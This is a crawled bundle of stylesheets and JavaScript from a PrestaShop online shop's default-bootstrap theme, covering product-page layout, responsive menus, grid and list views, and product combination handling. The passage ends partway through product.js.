@media (max-width: 1199px) {
    #product.content_only
        div.primary_block
        div.pb-right-column
        .box-info-product
        #add_to_cart
        .exclusive
        span {
        padding: 12px 22px 14px 70px;
        font-size: 20px;
    }
}
#product.content_only
    div.primary_block
    div.pb-right-column
    .box-info-product
    .box-cart-bottom {
    right: 0;
    left: 0;
}
#product.content_only
    div.primary_block
    div.pb-right-column
    #attributes
    .attribute_list
    .form-control {
    width: 230px;
}
#product.content_only div.primary_block div.pb-right-column .product_attributes,
#product.content_only div.primary_block div.pb-right-column .box-cart-bottom {
    -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
    -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
}
#product.content_only
    div.primary_block
    div.pb-right-column
    .product_attributes {
    padding-top: 0;
}
.addsharethisinner .stButton .stArrow {
    display: none !important;
}

@media (max-width: 1050px) {
    #product.content_only div.primary_block div.pb-left-column,
    #product.content_only section.primary_block div.pb-left-column {
        width: 100%;
        padding-right: 15px;
    }
    #product.content_only div.primary_block div.pb-left-column #image-block,
    #product.content_only div.primary_block div.pb-left-column #views_block,
    #product.content_only section.primary_block div.pb-left-column #image-block,
    #product.content_only
        section.primary_block
        div.pb-left-column
        #views_block {
        max-width: 470px;
        width: 100%;
        margin-left: auto;
        margin-right: auto;
    }
    #product.content_only div.primary_block div.pb-left-column #thumbs_list li,
    #product.content_only
        section.primary_block
        div.pb-left-column
        #thumbs_list
        li {
        width: 90px;
        height: 90px;
    }
    #product.content_only
        div.primary_block
        div.pb-left-column
        #thumbs_list
        li
        img,
    #product.content_only
        section.primary_block
        div.pb-left-column
        #thumbs_list
        li
        img {
        width: 82px;
        height: 82px;
    }
    #product.content_only div.primary_block div.pb-center-column,
    #product.content_only section.primary_block div.pb-center-column {
        width: 50%;
        float: left;
        padding-left: 35px;
    }
    #product.content_only div.primary_block div.pb-right-column,
    #product.content_only section.primary_block div.pb-right-column {
        width: 50%;
        float: left;
    }
    #product.content_only
        div.primary_block
        div.pb-right-column
        .box-info-product,
    #product.content_only
        section.primary_block
        div.pb-right-column
        .box-info-product {
        border-top-width: 1px;
        min-height: 1px;
    }
}

@media (max-width: 1050px) and (max-width: 479px) {
    #product.content_only div.primary_block,
    #product.content_only section.primary_block {
        margin-left: 0;
    }
}

@media (max-width: 1050px) and (max-width: 479px) {
    #product.content_only div.primary_block div.pb-center-column,
    #product.content_only section.primary_block div.pb-center-column {
        width: 100%;
        float: none;
        padding-left: 15px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
}

@media (max-width: 1050px) and (max-width: 479px) {
    #product.content_only div.primary_block div.pb-right-column,
    #product.content_only section.primary_block div.pb-right-column {
        margin-top: 10px;
        width: 100%;
        float: none;
        padding-left: 15px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
}
/***** IE code ****/
.ie8 .pb-left-column #image-block #view_full_size .span_link {
    background: #fff;
    border: 1px solid #d6d4d4;
}
.ie8 .box-security {
    filter: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.ocgf-shop.fr/js/jquery/plugins/autocomplete/jquery.autocomplete.css
body_size: 6
content:
.ac_results{text-align:left;padding:0px;border:none;overflow:hidden;z-index:99999;padding-top:20px;margin-top:-5px;}
.ac_results ul{width:100%;list-style-position:outside;list-style:none;margin:0;padding:10px;}
.ac_results li{margin:0px;padding:2px 5px;cursor:pointer;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden;}
.ac_odd{background-color:#eee;}
.ac_over{background-color:#0A246A;color:white;}

--- FILE ---
content_type: application/javascript
request_url: https://www.ocgf-shop.fr/themes/default-bootstrap/js/global.js
body_size: 4311
content:
/*
 * 2007-2015 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2015 PrestaShop SA
 *  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */
//global variables
var responsiveflag = false;

$(document).ready(function () {
    var width = $(window).width();

    if (width <= "767") {
        $.ajax({
            type: "POST",
            url: baseUri + "?rand=" + new Date().getTime(),
            async: true,
            data: {
                ajax: true,
            },
            success: function (jsonData) {
                if ($(".alert-danger").length > 0) {
                    $("html, body").animate(
                        {
                            scrollTop: $("#columns.container .alert-danger").offset().top - 250,
                        },
                        "slow"
                    );
                }
            },
        });
    }

    $("body#order-confirmation .center_column").addClass("col-xs-12 col-sm-9");

    jQuery(document).click(function (e) {
        if (jQuery(e.target).closest("#megamenu").length === 0) {
            jQuery("#mega-menu-1 > li").each(function () {
                jQuery("#mega-menu-1 li.mobile").show();
                jQuery(this).hide();
            });
        }
    });

    highdpiInit();
    responsiveResize();
    $(window).resize(responsiveResize);
    if (navigator.userAgent.match(/Android/i)) {
        var viewport = document.querySelector('meta[name="viewport"]');
        viewport.setAttribute("content", "initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height");
        window.scrollTo(0, 1);
    }
    if (typeof quickView !== "undefined" && quickView) quick_view();
    dropDown();

    if (typeof page_name != "undefined" && !in_array(page_name, ["index", "product"])) {
        bindGrid();

        $(document).on("change", ".selectProductSort", function (e) {
            if (typeof request != "undefined" && request) var requestSortProducts = request;
            var splitData = $(this).val().split(":");
            if (typeof requestSortProducts != "undefined" && requestSortProducts)
                document.location.href = requestSortProducts + (requestSortProducts.indexOf("?") < 0 ? "?" : "&") + "orderby=" + splitData[0] + "&orderway=" + splitData[1];
        });

        $(document).on("change", 'select[name="n"]', function () {
            $(this.form).submit();
        });

        $(document).on("change", 'select[name="currency_payement"]', function () {
            setCurrency($(this).val());
        });
    }

    $(document).on("change", 'select[name="manufacturer_list"], select[name="supplier_list"]', function () {
        if (this.value != "") location.href = this.value;
    });

    $(document).on("click", ".back", function (e) {
        e.preventDefault();
        history.back();
    });

    jQuery.curCSS = jQuery.css;
    if (!!$.prototype.cluetip)
        $("a.cluetip")
            .cluetip({
                local: true,
                cursor: "pointer",
                dropShadow: false,
                dropShadowSteps: 0,
                showTitle: false,
                tracking: true,
                sticky: false,
                mouseOutClose: true,
                fx: {
                    open: "fadeIn",
                    openSpeed: "fast",
                },
            })
            .css("opacity", 0.8);

    if (!!$.prototype.fancybox)
        $.extend($.fancybox.defaults.tpl, {
            closeBtn: '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
            next: '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
            prev: '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',
        });
    if (!!$.prototype.bxSlider)
        $(".bxslider-hometabs").bxSlider({
            minSlides: 1,
            maxSlides: 4,
            slideWidth: 200,
            slideMargin: 5,
            pager: false,
            controls: true,
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>',
            moveSlides: 3,
            infiniteLoop: false,
            hideControlOnEnd: true,
        });

    // Close Alert messages
    $(".alert.alert-danger").on("click", this, function (e) {
        $(this).fadeOut();
    });
    $(".promosectioncat").insertAfter(".breadcrumb");
    $("#my-account .breadcrumb,#cms .breadcrumb,#product .breadcrumb,#category .breadcrumb,#authentication .breadcrumb,#contact .breadcrumb").insertBefore(".columns-container");
    $(".bx-controls.bx-has-controls-direction").insertBefore("#product #related_products_free .bx-wrapper");
    $("#header_user_info .logout").insertBefore("#header_user");
    $("#search .breadcrumb").insertBefore("#search .columns-container");
    $("#cms .mail-content").insertAfter("#columns");
    $("#top-products .top-products").on("click", function (e) {
        window.location.href = $(this).find("a").attr("href");
    });
    /*	$( '.pagination li' ).click(function() {
   
      $( 'html, body' ).animate( {
        scrollTop: target.offset().top+300
      }, 1000 );
    
  });*/

    $("input#vat-number").on("change", function (e) {
        this.value = e.target.value.replace(/ /g, "");
    });
});

function highdpiInit() {
    if ($(".replace-2x").css("font-size") == "1px") {
        var els = $("img.replace-2x").get();
        for (var i = 0; i < els.length; i++) {
            src = els[i].src;
            extension = src.substr(src.lastIndexOf(".") + 1);
            src = src.replace("." + extension, "2x." + extension);

            var img = new Image();
            img.src = src;
            img.height != 0 ? (els[i].src = src) : (els[i].src = els[i].src);
        }
    }
}

// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate() {
    var inner = document.createElement("p");
    inner.style.width = "100%";
    inner.style.height = "200px";

    var outer = document.createElement("div");
    outer.style.position = "absolute";
    outer.style.top = "0px";
    outer.style.left = "0px";
    outer.style.visibility = "hidden";
    outer.style.width = "200px";
    outer.style.height = "150px";
    outer.style.overflow = "hidden";
    outer.appendChild(inner);

    document.body.appendChild(outer);
    var w1 = inner.offsetWidth;
    outer.style.overflow = "scroll";
    var w2 = inner.offsetWidth;
    if (w1 == w2) w2 = outer.clientWidth;

    document.body.removeChild(outer);

    return w1 - w2;
}

function responsiveResize() {
    compensante = scrollCompensate();
    if ($(window).width() + scrollCompensate() <= 767 && responsiveflag == false) {
        accordion("enable");
        accordionFooter("enable");
        responsiveflag = true;
    } else if ($(window).width() + scrollCompensate() >= 768) {
        accordion("disable");
        accordionFooter("disable");
        responsiveflag = false;
    }
    blockHover();
}

function blockHover(status) {
    var screenLg = $("body").find(".container").width() == 1170;

    if (screenLg) $(".product_list .button-container").hide();
    else $(".product_list .button-container").show();

    $(document)
        .off("mouseenter")
        .on("mouseenter", ".product_list.grid li.ajax_block_product .product-container", function (e) {
            if (screenLg) {
                var pcHeight = $(this).parent().outerHeight();
                var pcPHeight =
                    $(this).parent().find(".button-container").outerHeight() + $(this).parent().find(".comments_note").outerHeight() + $(this).parent().find(".functional-buttons").outerHeight();
                $(this)
                    .parent()
                    .addClass("hovered")
                    .css({ height: pcHeight + pcPHeight, "margin-bottom": pcPHeight * -1 });
                $(this).find(".button-container").show();
            }
        });

    $(document)
        .off("mouseleave")
        .on("mouseleave", ".product_list.grid li.ajax_block_product .product-container", function (e) {
            if (screenLg) {
                $(this).parent().removeClass("hovered").css({ height: "auto", "margin-bottom": "0" });
                $(this).find(".button-container").hide();
            }
        });
}

function quick_view() {
    $(document).on("click", ".quick-view:visible, .quick-view-mobile:visible", function (e) {
        e.preventDefault();
        var url = this.rel;
        if (url.indexOf("?") != -1) url += "&";
        else url += "?";

        if (!!$.prototype.fancybox)
            $.fancybox({
                padding: 0,
                width: 1087,
                height: 610,
                type: "iframe",
                href: url + "content_only=1",
            });
    });
}

function bindGrid() {
    var view = $.totalStorage("display");

    if (!view && typeof displayList != "undefined" && displayList) view = "list";

    if (view && view != "grid") display(view);
    else $(".display").find("li#grid").addClass("selected");

    $(document).on("click", "#grid", function (e) {
        e.preventDefault();
        display("grid");
    });

    $(document).on("click", "#list", function (e) {
        e.preventDefault();
        display("list");
    });
}

function display(view) {
    if (view == "list") {
        $("ul.product_list").removeClass("grid").addClass("list row");
        $(".product_list > li").removeClass("col-xs-12 col-sm-6 col-md-4").addClass("col-xs-12");
        $(".product_list > li").each(function (index, element) {
            html = "";
            html = '<div class="product-container"><div class="row">';
            html += '<div class="left-block col-xs-4 col-xs-5 col-md-4">' + $(element).find(".left-block").html() + "</div>";
            html += '<div class="center-block col-xs-4 col-xs-7 col-md-4">';
            html += '<div class="product-flags">' + $(element).find(".product-flags").html() + "</div>";
            html += '<h5 itemprop="name">' + $(element).find("h5").html() + "</h5>";
            var rating = $(element).find(".comments_note").html(); // check : rating
            if (rating != null) {
                html += '<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="comments_note">' + rating + "</div>";
            }
            html += '<p class="product-desc">' + $(element).find(".product-desc").html() + "</p>";
            var colorList = $(element).find(".color-list-container").html();
            if (colorList != null) {
                html += '<div class="color-list-container">' + colorList + "</div>";
            }
            var availability = $(element).find(".availability").html(); // check : catalog mode is enabled
            if (availability != null) {
                html += '<span class="availability">' + availability + "</span>";
            }
            html += "</div>";
            html += '<div class="right-block col-xs-4 col-xs-12 col-md-4"><div class="right-block-content row">';
            var price = $(element).find(".content_price").html(); // check : catalog mode is enabled
            if (price != null) {
                html += '<div class="content_price col-xs-5 col-md-12">' + price + "</div>";
            }
            html += '<div class="button-container col-xs-7 col-md-12">' + $(element).find(".button-container").html() + "</div>";
            html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find(".functional-buttons").html() + "</div>";
            html += "</div>";
            html += "</div></div>";
            $(element).html(html);
        });
        $(".display").find("li#list").addClass("selected");
        $(".display").find("li#grid").removeAttr("class");
        $.totalStorage("display", "list");
    } else {
        $("ul.product_list").removeClass("list").addClass("grid row");
        $(".product_list > li").removeClass("col-xs-12").addClass("col-xs-12 col-sm-6 col-md-4");
        $(".product_list > li").each(function (index, element) {
            html = "";
            html += '<div class="product-container">';
            html += '<div class="left-block">' + $(element).find(".left-block").html() + "</div>";
            html += '<div class="right-block">';
            html += '<div class="product-flags">' + $(element).find(".product-flags").html() + "</div>";
            html += '<h5 itemprop="name">' + $(element).find("h5").html() + "</h5>";
            var rating = $(element).find(".comments_note").html(); // check : rating
            if (rating != null) {
                html += '<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="comments_note">' + rating + "</div>";
            }
            html += '<p itemprop="description" class="product-desc">' + $(element).find(".product-desc").html() + "</p>";
            var price = $(element).find(".content_price").html(); // check : catalog mode is enabled
            if (price != null) {
                html += '<div class="content_price">' + price + "</div>";
            }
            html += '<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="button-container">' + $(element).find(".button-container").html() + "</div>";
            var colorList = $(element).find(".color-list-container").html();
            if (colorList != null) {
                html += '<div class="color-list-container">' + colorList + "</div>";
            }
            var availability = $(element).find(".availability").html(); // check : catalog mode is enabled
            if (availability != null) {
                html += '<span class="availability">' + availability + "</span>";
            }
            html += "</div>";
            html += '<div class="functional-buttons clearfix">' + $(element).find(".functional-buttons").html() + "</div>";
            html += "</div>";
            $(element).html(html);
        });
        $(".display").find("li#grid").addClass("selected");
        $(".display").find("li#list").removeAttr("class");
        $.totalStorage("display", "grid");
    }
}

function dropDown() {
    elementClick = "#header .current";
    elementSlide = "ul.toogle_content";
    activeClass = "active";

    $(elementClick).on("click", function (e) {
        e.stopPropagation();
        var subUl = $(this).next(elementSlide);
        if (subUl.is(":hidden")) {
            subUl.slideDown();
            $(this).addClass(activeClass);
        } else {
            subUl.slideUp();
            $(this).removeClass(activeClass);
        }
        $(elementClick).not(this).next(elementSlide).slideUp();
        $(elementClick).not(this).removeClass(activeClass);
        e.preventDefault();
    });

    $(elementSlide).on("click", function (e) {
        e.stopPropagation();
    });

    $(document).on("click", function (e) {
        e.stopPropagation();
        var elementHide = $(elementClick).next(elementSlide);
        $(elementHide).slideUp();
        $(elementClick).removeClass("active");
    });
}

function accordionFooter(status) {
    if (status == "enable") {
        $("#footer .footer-block h4").on("click", function () {
            $(this).toggleClass("active").parent().find(".toggle-footer").stop().slideToggle("medium");
        });
        $("#footer").addClass("accordion").find(".toggle-footer").slideUp("fast");
    } else {
        $(".footer-block h4").removeClass("active").off().parent().find(".toggle-footer").removeAttr("style").slideDown("fast");
        $("#footer").removeClass("accordion");
    }
}

function accordion(status) {
    leftColumnBlocks = $("#left_column");
    if (status == "enable") {
        var accordion_selector =
            "#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4," +
            "#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child";

        $(accordion_selector).on("click", function (e) {
            $(this).toggleClass("active").parent().find(".block_content").stop().slideToggle("medium");
        });
        $("#right_column, #left_column").addClass("accordion").find(".block .block_content").slideUp("fast");
    } else {
        $("#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4")
            .removeClass("active")
            .off()
            .parent()
            .find(".block_content")
            .removeAttr("style")
            .slideDown("fast");
        $("#left_column, #right_column").removeClass("accordion");
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ocgf-shop.fr/img//layerslider.custom.transitions.js?ver=6.5.9
body_size: -74
content:
var layerSliderCustomTransitions = {"t2d":[{"name":"Sans titre","rows":1,"cols":1,"tile":{"delay":75,"sequence":"reverse"},"transition":{"duration":1000,"easing":"swing","type":"slide","direction":"random","rotateX":0,"rotateY":0,"rotate":0,"scale":1}}],"t3d":[]};

--- FILE ---
content_type: application/javascript
request_url: https://www.ocgf-shop.fr/themes/default-bootstrap/js/product.js
body_size: 8770
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

//global variables
var serialScrollNbImagesDisplayed;
var selectedCombination = [];
var globalQuantity = 0;
var colors = [];
var original_url = window.location + '';
var first_url_check = true;
var firstTime = true;
/* Retro compat from product.tpl */
if (typeof customizationFields !== 'undefined' && customizationFields)
{
	var customizationFieldsBk = customizationFields;
    customizationFields = [];
	var j = 0;
	for (var i = 0; i < customizationFieldsBk.length; ++i)
	{
		var key = 'pictures_' + parseInt(id_product) + '_' + parseInt(customizationFieldsBk[i]['id_customization_field']);
        customizationFields[i] = [];
        customizationFields[i][0] = (parseInt(customizationFieldsBk[i]['type']) == 0) ? 'img' + i : 'textField' + j++;
        customizationFields[i][1] = (parseInt(customizationFieldsBk[i]['type']) == 0 && customizationFieldsBk[i][key]) ? 2 : parseInt(customizationFieldsBk[i]['required']);
    }
}

if (typeof combinationImages !== 'undefined' && combinationImages)
{
	combinationImagesJS = [];
	combinationImagesJS[0] = [];
	var k = 0;
    for (var i in combinationImages)
	{
		combinationImagesJS[i] = [];
        for (var j in combinationImages[i])
        {
            var id_image = parseInt(combinationImages[i][j]['id_image']);
         	if (id_image)
            {
				combinationImagesJS[0][k++] = id_image;
				combinationImagesJS[i][j] = [];
				combinationImagesJS[i][j] = id_image;
            }
        }
	}

    if (typeof combinationImagesJS[0] !== 'undefined' && combinationImagesJS[0])
    {
       var array_values = [];
       for (var key in arrayUnique(combinationImagesJS[0]))
           array_values.push(combinationImagesJS[0][key]);
       combinationImagesJS[0] = array_values;
    }
	combinationImages = combinationImagesJS;
}

if (typeof combinations !== 'undefined' && combinations)
{
	combinationsJS = [];
	var k = 0;
	for (var i in combinations)
	{
		globalQuantity += combinations[i]['quantity'];
		combinationsJS[k] = [];
		combinationsJS[k]['idCombination'] = parseInt(i);
		combinationsJS[k]['idsAttributes'] = combinations[i]['attributes'];
		combinationsJS[k]['quantity'] = combinations[i]['quantity'];
		combinationsJS[k]['price'] = combinations[i]['price'];
		combinationsJS[k]['ecotax'] = combinations[i]['ecotax'];
		combinationsJS[k]['image'] = parseInt(combinations[i]['id_image']);
		combinationsJS[k]['reference'] = combinations[i]['reference'];
		combinationsJS[k]['unit_price'] = combinations[i]['unit_impact'];
		combinationsJS[k]['minimal_quantity'] = parseInt(combinations[i]['minimal_quantity']);

		combinationsJS[k]['available_date'] = [];
			combinationsJS[k]['available_date']['date'] = combinations[i]['available_date'];
			combinationsJS[k]['available_date']['date_formatted'] = combinations[i]['date_formatted'];

		combinationsJS[k]['specific_price'] = [];
			combinationsJS[k]['specific_price']['reduction_percent'] = (combinations[i]['specific_price'] && combinations[i]['specific_price']['reduction'] && combinations[i]['specific_price']['reduction_type'] == 'percentage') ? combinations[i]['specific_price']['reduction'] * 100 : 0;
			combinationsJS[k]['specific_price']['reduction_price'] = (combinations[i]['specific_price'] && combinations[i]['specific_price']['reduction'] && combinations[i]['specific_price']['reduction_type'] == 'amount') ? combinations[i]['specific_price']['reduction'] : 0;
			combinationsJS[k]['price'] = (combinations[i]['specific_price'] && combinations[i]['specific_price']['price'] && parseInt(combinations[i]['specific_price']['price']) != -1) ? combinations[i]['specific_price']['price'] :  combinations[i]['price'];

		combinationsJS[k]['reduction_type'] = (combinations[i]['specific_price'] && combinations[i]['specific_price']['reduction_type']) ? combinations[i]['specific_price']['reduction_type'] : '';
		combinationsJS[k]['id_product_attribute'] = (combinations[i]['specific_price'] && combinations[i]['specific_price']['id_product_attribute']) ? combinations[i]['specific_price']['id_product_attribute'] : 0;
		k++;
	}
	combinations = combinationsJS;
}
/* */

$(document).ready(function()
{
	var url_found = checkUrl();
	//init the price in relation of the selected attributes
	if (!url_found)
	{
		if (typeof productHasAttributes != 'undefined' && productHasAttributes)
			findCombination();
		else
			refreshProductImages(0);
	}

	initLocationChange();
	serialScrollSetNbImages();

	//init the serialScroll for thumbs
	if (!!$.prototype.serialScroll)
		$('#thumbs_list').serialScroll({
			items:'li:visible',
			prev:'#view_scroll_left',
			next:'#view_scroll_right',
			axis:'x',
			offset:0,
			start:0,
			stop:true,
			onBefore:serialScrollFixLock,
			duration:700,
			step: 2,
			lazy: true,
			lock: false,
			force:false,
			cycle:false
		});

	$('#thumbs_list').trigger('goto', 0);

	//set jqZoom parameters if needed
	if (typeof(jqZoomEnabled) != 'undefined' && jqZoomEnabled)
	{
		if ($('#thumbs_list .shown img').length)
		{
			var new_src = $('#thumbs_list .shown img').attr('src').replace('cart_', 'large_');
			if ($('.jqzoom img').attr('src')!= new_src)
				$('.jqzoom img').attr('src', new_src).parent().attr('href', new_src);
		}

		$('.jqzoom').jqzoom({
			zoomType: 'innerzoom', //innerzoom/standard/reverse/drag
			zoomWidth: 458, //zooming div default width(default width value is 200)
			zoomHeight: 458, //zooming div default width(default height value is 200)
			xOffset: 21, //zooming div default offset(default offset value is 10)
			yOffset: 0,
			title: false
		});

	}
	if (typeof(contentOnly) != 'undefined' && !contentOnly)
	{
		if (!!$.prototype.fancybox)
			$('li:visible .fancybox, .fancybox.shown').fancybox({
				'hideOnContentClick': true,
				'openEffect'	: 'elastic',
				'closeEffect'	: 'elastic'
			});
	}
	else if (typeof ajax_allowed != 'undefined' && !ajax_allowed)
		$('#buy_block').attr('target', '_top');

	if (!!$.prototype.bxSlider)
		$('#bxslider').bxSlider({
			minSlides: 1,
			maxSlides: 3,
			slideWidth: 244,
			slideMargin: 20,
			pager: false,
			nextText: '<i class="fa fa-angle-right"></i>',
			prevText: '<i class="fa fa-angle-left"></i>',
			moveSlides:1,
			infiniteLoop:false,
			hideControlOnEnd: true,
			auto: true,
		});

	if (typeof product_fileDefaultHtml !== 'undefined')
		$.uniform.defaults.fileDefaultHtml = product_fileDefaultHtml;
	if (typeof product_fileButtonHtml !== 'undefined')
		$.uniform.defaults.fileButtonHtml = product_fileButtonHtml;

	if ($('#customizationForm').length)
	{
		var url = window.location + '';
		if (url.indexOf('#') != -1)
			getProductAttribute();
	}
});

$(window).resize(function(){
	serialScrollSetNbImages();
	$('#thumbs_list').trigger('goto', 0);
	serialScrollFixLock('', '', '', '', 0);
});

//hover 'other views' images management
$(document).on('mouseover', '#views_block li a', function(){
	displayImage($(this));
});
//add a link on the span 'view full size' and on the big image
$(document).on('click', '#view_full_size, #image-block', function(e){
	$('#views_block .shown').click();
});
//catch the click on the "more infos" button at the top of the page
$(document).on('click', '#short_description_block .button', function(e){
	$('#more_info_tab_more_info').click();
	$.scrollTo( '#more_info_tabs', 1200 );
});
// Hide the customization submit button and display some message
$(document).on('click', '#customizedDatas input', function(e){
	$('#customizedDatas input').hide();
	$('#ajax-loader').fadeIn();
	$('#customizedDatas').append(uploading_in_progress);
});

$(document).on('click', 'a[name=resetImages]', function(e){
	e.preventDefault();
	refreshProductImages(0);
});

$(document).on('click', '.color_pick', function(e){
	e.preventDefault();
	colorPickerClick($(this));
	getProductAttribute();
});

$(document).on('change', '.attribute_select', function(e){
	e.preventDefault();
	findCombination();
	getProductAttribute();
});

$(document).on('click', '.attribute_radio', function(e){
	e.preventDefault();
	findCombination();
	getProductAttribute();
});

$(document).on('click', 'button[name=saveCustomization]', function(e){
	saveCustomization();
});

if (typeof ad !== 'undefined' && ad && typeof adtoken !== 'undefined' && adtoken)
{
	$(document).on('click', 'input[name=publish_button]', function(e){
		e.preventDefault();
		submitPublishProduct(ad, 0, adtoken);
	});
	$(document).on('click', 'input[name=lnk_view]', function(e){
		e.preventDefault();
		submitPublishProduct(ad, 1, adtoken);
	});
}

if (typeof(contentOnly) != 'undefined' && contentOnly)
{
	$(document).on('click', '.fancybox', function(e){
		e.preventDefault();
	});

	$(document).on('click', '#image-block', function(e){
		e.preventDefault();
		var productUrl = window.document.location.href + '';
		var data = productUrl.replace(/[\?|&]content_only=1/, '');

		if (window.parent.page_name == 'search')
			data += ((data.indexOf('?') < 0) ? '?' : '&') + 'HTTP_REFERER=' + encodeURIComponent(window.parent.document.location.href);

		window.parent.document.location.href = data;
		return;
	});
}

// The button to increment the product value
$(document).on('click', '.product_quantity_up', function(e){
    e.preventDefault();
    fieldName = $(this).data('field-qty');
    var currentVal = parseInt($('input[name='+fieldName+']').val());
	if (!allowBuyWhenOutOfStock && quantityAvailable > 0)
		quantityAvailableT = quantityAvailable;
	else
		quantityAvailableT = 100000000;
    if (!isNaN(currentVal) && currentVal < quantityAvailableT)
        $('input[name='+fieldName+']').val(currentVal + 1).trigger('keyup');
    else
        $('input[name='+fieldName+']').val(quantityAvailableT);
});
 // The button to decrement the product value
$(document).on('click', '.product_quantity_down', function(e){
    e.preventDefault();
    fieldName = $(this).data('field-qty');
    var currentVal = parseInt($('input[name='+fieldName+']').val());
    if (!isNaN(currentVal) && currentVal > 1)
        $('input[name='+fieldName+']').val(currentVal - 1).trigger('keyup');
    else
        $('input[name='+fieldName+']').val(1);
});

if (typeof minimalQuantity != 'undefined' && minimalQuantity)
{
	checkMinimalQuantity();
	$(document).on('keyup', 'input[name=qty]', function(e){
		checkMinimalQuantity(minimalQuantity);
	});
}

function arrayUnique(a)
{
    return a.reduce(function(p, c){
        if (p.indexOf(c) < 0)
			p.push(c);
        return p;
    }, []);
};

//check if a function exists
function function_exists(function_name)
{
	if (typeof function_name == 'string')
		return (typeof window[function_name] == 'function');
	return (function_name instanceof Function);
}

//execute oosHook js code
function oosHookJsCode()
{
	for (var i = 0; i < oosHookJsCodeFunctions.length; i++)
	{
		if (function_exists(oosHookJsCodeFunctions[i]))
			setTimeout(oosHookJsCodeFunctions[i] + '()', 0);
	}
}

//add a combination of attributes in the global JS sytem
function addCombination(idCombination, arrayOfIdAttributes, quantity, price, ecotax, id_image, reference, unit_price, minimal_quantity, available_date, combination_specific_price)
{
	globalQuantity += quantity;

	var combination = [];
	combination['idCombination'] = idCombination;
	combination['quantity'] = quantity;
	combination['idsAttributes'] = arrayOfIdAttributes;
	combination['price'] = price;
	combination['ecotax'] = ecotax;
	combination['image'] = id_image;
	combination['reference'] = reference;
	combination['unit_price'] = unit_price;
	combination['minimal_quantity'] = minimal_quantity;
	combination['available_date'] = [];
	combination['available_date'] = available_date;
	combination['specific_price'] = [];
	combination['specific_price'] = combination_specific_price;
	combinations.push(combination);
}

// search the combinations' case of attributes and update displaying of availability, prices, ecotax, and image
function findCombination()
{
	$('#minimal_quantity_wanted_p').fadeOut();
	if (typeof $('#minimal_quantity_label').text() === 'undefined' || $('#minimal_quantity_label').html() > 1)
		$('#quantity_wanted').val(1);

	//create a temporary 'choice' array containing the choices of the customer
	var choice = [];
	var radio_inputs = parseInt($('#attributes .checked > input[type=radio]').length);
	if (radio_inputs)
		radio_inputs = '#attributes .checked > input[type=radio]';
	else
		radio_inputs = '#attributes input[type=radio]:checked';

	$('#attributes select, #attributes input[type=hidden], ' + radio_inputs).each(function(){
		choice.push(parseInt($(this).val()));
	});

	if (typeof combinations == 'undefined' || !combinations)
		combinations = [];
	//testing every combination to find the conbination's attributes' case of the user
	for (var combination = 0; combination < combinations.length; ++combination)
	{
		//verify if this combinaison is the same that the user's choice
		var combinationMatchForm = true;
		$.each(combinations[combination]['idsAttributes'], function(key, value)
		{
			if (!in_array(parseInt(value), choice))
				combinationMatchForm = false;
		});

		if (combinationMatchForm)
		{
			if (combinations[combination]['minimal_quantity'] > 1)
			{
				$('#minimal_quantity_label').html(combinations[combination]['minimal_quantity']);
				$('#minimal_quantity_wanted_p').fadeIn();
				$('#quantity_wanted').val(combinations[combination]['minimal_quantity']);
				$('#quantity_wanted').bind('keyup', function() {checkMinimalQuantity(combinations[combination]['minimal_quantity']);});
			}
			//combination of the user has been found in our specifications of combinations (created in back office)
			selectedCombination['unavailable'] = false;
			selectedCombination['reference'] = combinations[combination]['reference'];
			$('#idCombination').val(combinations[combination]['idCombination']);

			//get the data of product with these attributes
			quantityAvailable = combinations[combination]['quantity'];
			selectedCombination['price'] = combinations[combination]['price'];
